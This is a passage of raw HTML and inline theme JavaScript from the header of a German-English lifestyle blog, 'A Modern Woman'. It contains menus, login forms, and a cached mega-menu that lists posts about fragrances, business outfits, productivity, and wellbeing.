            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.amodernwoman.de/">
			<img class="td-retina-data"  data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt="" width="544"/>
			<span class="td-visual-hidden">A Modern Woman</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.amodernwoman.de/">
            <img class="td-retina-data" data-retina="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" src="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-7"><a>Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_780 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_780" ><script>var block_tdi_1_780 = new tdBlock();
block_tdi_1_780.id = "tdi_1_780";
block_tdi_1_780.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_780","tdc_css_class":"tdi_1_780","tdc_css_class_style":"tdi_1_780_rand_style"}';
block_tdi_1_780.td_column_number = "3";
block_tdi_1_780.block_type = "td_block_mega_menu";
block_tdi_1_780.post_count = "4";
block_tdi_1_780.found_posts = "34";
block_tdi_1_780.header_color = "";
block_tdi_1_780.ajax_pagination_infinite_stop = "";
block_tdi_1_780.max_num_pages = "9";
tdBlocksArray.push(block_tdi_1_780);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_780));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_780","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_780));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/01\/22\/meine-favorite-books-fur-den-strandurlaub\/\" rel=\"bookmark\" title=\"Meine Favorite Books f\u00fcr den Strandurlaub\">Meine Favorite Books f\u00fcr den Strandurlaub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Collective Leadership\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Collective Leadership\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/RedBull123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/11\/12\/collective-leadership-german-version\/\" rel=\"bookmark\" title=\"Collective Leadership\">Collective Leadership<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/IMG_9118-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/26\/vision-board-your-first-step-to-realize-your-dreams-video-german\/\" rel=\"bookmark\" title=\"Vision Board &#8211; your first step to realize your dreams (Video German)\">Vision Board &#8211; your first step to realize your dreams (Video...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/09\/05\/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation\/\" rel=\"bookmark\" title=\"OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation\">OneNote: my digital diary &#038; planner &#8211; tutorial on how to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_780","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_780));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/123-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/20\/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona\/\" rel=\"bookmark\" title=\"5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken\">5 Tipps um sein Immunsystem in Zeiten von Corona zu st\u00e4rken<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My Weekly Balance\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My Weekly Balance\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/10\/30\/my-weekly-balance\/\" rel=\"bookmark\" title=\"My Weekly Balance\">My Weekly Balance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/Schuhbecks-Tipps-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/08\/06\/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck\/\" rel=\"bookmark\" title=\"Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck\">Passion is the key to success &#8211; tips from the famous...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/6ABF56BA-C80C-40F5-B1C5-60964A25EDC5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2019\/07\/10\/breath-relax-the-4-7-8-breathing-exercise-incl-video\/\" rel=\"bookmark\" title=\"Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)\">Breath &#038; Relax &#8211; the 4-7-8 Breathing Exercise (incl. Video)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_780","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_780));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/5-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/06\/19\/all-time-favorites-meine-top-4-dufte\/\" rel=\"bookmark\" title=\"All-time-favorites: meine TOP 4 D\u00fcfte\">All-time-favorites: meine TOP 4 D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n           